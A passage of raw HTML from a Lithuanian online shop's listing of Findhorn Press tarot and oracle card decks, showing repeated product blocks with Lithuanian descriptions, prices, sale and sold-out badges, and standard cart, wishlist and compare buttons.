            <div class="image"><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-/mini-tarot-rider-waite-smith-kortos-findhorn-press-fhp36"><img src="https://www.shop4top.lt/image/cache/catalog/product-11194/Y2AiTP5qNh-mini-tarot-rider-waite-smith (1)-200x200.jpg" alt="Mini Tarot Rider Waite Smith kortos Findhorn Press" title="Mini Tarot Rider Waite Smith kortos Findhorn Press" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11194'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11194');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11194');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-/mini-tarot-rider-waite-smith-kortos-findhorn-press-fhp36" title="Mini Tarot Rider Waite Smith kortos Findhorn Press">
				Mini Tarot Rider Waite Smith kortos Findhorn Press			</a>
			</h4>
                <div class="desc">Nauja prabangi miniatiūrinė taro kaladė, įkvėpta garsiojo Rider-Waite-Smith taro.Ši nauja miniatiūri..</div>
               
                                <p class="price">
                                    25.59€                                                      <span class="price-tax">Be mokesčių: 21.15€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11194');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11194');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  25.59€							  							  							  <span class="price-tax">Be mokesčių: 21.15€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11194'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-/angelic-vibrations-oracle-kortos-findhorn-press-bw30"><img src="https://www.shop4top.lt/image/cache/catalog/product-11193/wLBpCO2g1t-angelic-vibrations (1)-200x200.jpg" alt="Angelic Vibrations Oracle kortos Findhorn Press" title="Angelic Vibrations Oracle kortos Findhorn Press" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11193'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11193');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11193');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-/angelic-vibrations-oracle-kortos-findhorn-press-bw30" title="Angelic Vibrations Oracle kortos Findhorn Press">
				Angelic Vibrations Oracle kortos Findhorn Press			</a>
			</h4>
                <div class="desc">Praktinis įrankis, padedantis užmegzti ryšį su gydomaisiais dažniais ir mylinčiais angelų patarimais..</div>
               
                                <p class="price">
                                    25.59€                                                      <span class="price-tax">Be mokesčių: 21.15€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('11193');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('11193');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  25.59€							  							  							  <span class="price-tax">Be mokesčių: 21.15€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('11193'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-/the-jolanda-witch-taro-kortos-findhorn-press-fhp34"><img src="https://www.shop4top.lt/image/cache/catalog/product-9873/qvKHKzTnV0-The-Jolanda-Witch-Tarot-200x200.png" alt="The Jolanda Witch Taro kortos Findhorn Press" title="The Jolanda Witch Taro kortos Findhorn Press" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('9873'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('9873');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('9873');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-/the-jolanda-witch-taro-kortos-findhorn-press-fhp34" title="The Jolanda Witch Taro kortos Findhorn Press">
				The Jolanda Witch Taro kortos Findhorn Press			</a>
			</h4>
                <div class="desc">Taro, magijos, šamanizmo ir vietinių gyventojų pasakojimų derinys.&nbsp; Šioje 78 kortų kaladėje, ku..</div>
               
                                <p class="price">
                                    39.19€                                                      <span class="price-tax">Be mokesčių: 32.39€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('9873');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('9873');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  39.19€							  							  							  <span class="price-tax">Be mokesčių: 32.39€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('9873'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-/water-alchemy-oracle-kortos-findhorn-press-fhp33"><img src="https://www.shop4top.lt/image/cache/catalog/product-9234/GQAvc7ZTaO-Water-Alchemy-Oracle-cards-200x200.png" alt="Water Alchemy Oracle kortos Findhorn Press" title="Water Alchemy Oracle kortos Findhorn Press" class="img-responsive" /></a>
				                               <span style="position: absolute;top: 0px;left: 0px;"><img src="image/sold.png"></span>
         			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('9234');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('9234');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-/water-alchemy-oracle-kortos-findhorn-press-fhp33" title="Water Alchemy Oracle kortos Findhorn Press">
				Water Alchemy Oracle kortos Findhorn Press			</a>
			</h4>
                <div class="desc">Vanduo yra švenčiausias mūsų planetos elementas. Jis yra visur, mumyse ir aplink mus, ir be jo negal..</div>
               
                                <p class="price">
                                    30.09€                                                      <span class="price-tax">Be mokesčių: 24.87€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('9234');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('9234');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  30.09€							  							  							  <span class="price-tax">Be mokesčių: 24.87€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-/oracle-of-the-birds-kortos-findhorn-press-fhp32"><img src="https://www.shop4top.lt/image/cache/catalog/product-9233/PuUiyiJPAC-Oracle-of-the-Birds-cards-200x200.png" alt="Oracle of the Birds kortos Findhorn Press" title="Oracle of the Birds kortos Findhorn Press" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('9233'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('9233');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('9233');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-/oracle-of-the-birds-kortos-findhorn-press-fhp32" title="Oracle of the Birds kortos Findhorn Press">
				Oracle of the Birds kortos Findhorn Press			</a>
			</h4>
                <div class="desc">Paukščiai - galingi sąjungininkai, jėgos gyvūnai ir dvasiniai vedliai, jungiantys fizinį pasaulį su ..</div>
               
                                <p class="price">
                                    30.09€                                                      <span class="price-tax">Be mokesčių: 24.87€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('9233');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('9233');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  30.09€							  							  							  <span class="price-tax">Be mokesčių: 24.87€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('9233'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-/body-healing-cards-kortos-findhorn-press-fhp21"><img src="https://www.shop4top.lt/image/cache/catalog/product-8176/IWh9INmelL-body-healing-cards-200x200.jpg" alt="Body healing Cards kortos Findhorn Press" title="Body healing Cards kortos Findhorn Press" class="img-responsive" /></a>
				                               <span style="position: absolute;top: 0px;left: 0px;"><img src="image/sold.png"></span>
         			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('8176');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('8176');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-/body-healing-cards-kortos-findhorn-press-fhp21" title="Body healing Cards kortos Findhorn Press">
				Body healing Cards kortos Findhorn Press			</a>
			</h4>
                <div class="desc">Visų spalvų kortų kaladė, skirta intuityviai tyrinėti organų tarpusavio ryšį ir kūno, proto bei dvas..</div>
               
                                <p class="price">
                                    37.69€                                                      <span class="price-tax">Be mokesčių: 31.15€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('8176');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('8176');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  37.69€							  							  							  <span class="price-tax">Be mokesčių: 31.15€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-/messages-from-heaven-communication-komunikacijos-kortos-findhorn-press-fhp16"><img src="https://www.shop4top.lt/image/cache/catalog/product-8174/7BC6D6PqHC-messages-from-heaven-200x200.jpg" alt="Messages from heaven communication komunikacijos kortos Findhorn Press" title="Messages from heaven communication komunikacijos kortos Findhorn Press" class="img-responsive" /></a>
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('8174'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('8174');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('8174');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-/messages-from-heaven-communication-komunikacijos-kortos-findhorn-press-fhp16" title="Messages from heaven communication komunikacijos kortos Findhorn Press">
				Messages from heaven communication komunikacijos kortos Findhorn Press			</a>
			</h4>
                <div class="desc">Įsivaizduokite, kad galite susisiekti su savo artimaisiais ir vadovais kitoje gyvenimo pusėje; jei g..</div>
               
                                <p class="price">
                                    25.59€                                                      <span class="price-tax">Be mokesčių: 21.15€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('8174');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('8174');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  25.59€							  							  							  <span class="price-tax">Be mokesčių: 21.15€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('8174'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-/the-female-archangels-oracle-kortos-findhorn-press-fhp31"><img src="https://www.shop4top.lt/image/cache/catalog/product-7914/Tci2HAV4ib-etsy-200x200.png" alt="The Female Archangels Oracle kortos Findhorn Press" title="The Female Archangels Oracle kortos Findhorn Press" class="img-responsive" /></a>
				                               <span style="position: absolute;top: 0px;left: 0px;"><img src="image/sold.png"></span>
         			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('7914');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('7914');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-/the-female-archangels-oracle-kortos-findhorn-press-fhp31" title="The Female Archangels Oracle kortos Findhorn Press">
				The Female Archangels Oracle kortos Findhorn Press			</a>
			</h4>
                <div class="desc">Pirmasis orakulas, kuriame daugiausia dėmesio skiriama moteriškiesiems arkangelams, - tai 44 spalvot..</div>
               
                                <p class="price">
                                    30.09€                                                      <span class="price-tax">Be mokesčių: 24.87€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('7914');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('7914');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  30.09€							  							  							  <span class="price-tax">Be mokesčių: 24.87€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-/the-wonder-of-unicorns-zaidimas-findhorn-press-fhp27"><img src="https://www.shop4top.lt/image/cache/catalog/product-7883/05nQCcvgml-9781844096763-200x200.jpg" alt="The Wonder of Unicorns žaidimas Findhorn Press" title="The Wonder of Unicorns žaidimas Findhorn Press" class="img-responsive" /></a>
										<span class="saleicon sale">Sale</span>         
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('7883'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('7883');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('7883');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-/the-wonder-of-unicorns-zaidimas-findhorn-press-fhp27" title="The Wonder of Unicorns žaidimas Findhorn Press">
				The Wonder of Unicorns žaidimas Findhorn Press			</a>
			</h4>
                <div class="desc">Šio žaidimo tikslas - suteikti žaidėjams galimybę būti vedamiems ir jaustis remiamiems siekiant konk..</div>
               
                                <p class="price">
                                    <span class="price-old">23.59€</span><span class="price-new">14.19€</span> 
                                                      <span class="price-tax">Be mokesčių: 11.73€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('7883');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('7883');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  <span class="price-old">23.59€</span> <span class="price-new">14.19€</span> 
							  							  							  <span class="price-tax">Be mokesčių: 11.73€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 	 <button class="btn-cart" type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('7883'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                  							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-/the-life-navigator-kortos-findhorn-press-fhp25"><img src="https://www.shop4top.lt/image/cache/catalog/product-7882/97f9B939dy-1 item-200x200.png" alt="The Life Navigator kortos Findhorn Press" title="The Life Navigator kortos Findhorn Press" class="img-responsive" /></a>
				                               <span style="position: absolute;top: 0px;left: 0px;"><img src="image/sold.png"></span>
         			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('7882');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('7882');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-/the-life-navigator-kortos-findhorn-press-fhp25" title="The Life Navigator kortos Findhorn Press">
				The Life Navigator kortos Findhorn Press			</a>
			</h4>
                <div class="desc">Kas gi negalėtų pasinaudoti retkarčiais pasitaikančiu pozityviu postūmiu, nauju impulsu mūsų gyvenim..</div>
               
                                <p class="price">
                                    19.29€                                                      <span class="price-tax">Be mokesčių: 15.94€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
               				<div class="btn-wish-compare">
					 <div class="button-group">
						 <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('7882');"></button>
						 <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('7882');"></button>
					 </div>
				</div>
				
				
              </div>  <!--End caption-->
             <div class="list-right">
					 <div class="list-right-price">
						  							<p class="price">
							  							  19.29€							  							  							  <span class="price-tax">Be mokesčių: 15.94€</span>
							  							 </p>
						 					</div>
					<div class="list-buttoncart">  
							 <div class="button-group">
               							 </div>
					</div><!--End list-buttoncart-->
				
			 </div><!--End list-right-->
			 
            </div>
          </div>
		  </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
            <div class="image"><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-/the-keys-to-the-universe-kortos-findhorn-press-fhp24"><img src="https://www.shop4top.lt/image/cache/catalog/product-7881/YSI0dhCDkj-1 item-200x200.png" alt="The Keys To The Universe kortos Findhorn Press" title="The Keys To The Universe kortos Findhorn Press" class="img-responsive" /></a>
										<span class="saleicon sale">Sale</span>         
				                   			</div>
            <div class="list-grid-detail">
			<div class="btn-list-grid">
			 <div class="button-group">
                       <button type="button" title="Į krepšelį" data-toggle="tooltip" onclick="cart.add('7881'); "><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Į krepšelį</span></button>
                                <button type="button" class="wishlist_button" data-toggle="tooltip" title="Į atmintinę" onclick="wishlist.add('7881');"></button>
                <button type="button" class="compare_button"  data-toggle="tooltip" title="Pridėti palyginimui" onclick="compare.add('7881');"></button>
              </div>
			  </div> <!--End btn-list-grid-->
              <div class="caption">
                <h4><a href="https://www.shop4top.lt/taro-kortos/findhorn-press-/the-keys-to-the-universe-kortos-findhorn-press-fhp24" title="The Keys To The Universe kortos Findhorn Press">
				The Keys To The Universe kortos Findhorn Press			</a>
			</h4>
                <div class="desc">Šios nuostabios kortos puikiai tinka prie knygos "The Keys To The Universe" ir padeda ieškantiesiems..</div>
               
                                <p class="price">
                                    <span class="price-old">24.89€</span><span class="price-new">14.89€</span> 
                                                      <span class="price-tax">Be mokesčių: 12.31€</span>
                                  </p>
                				                 <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star off fa-stack-2x"></i></span>
                                                    </div>
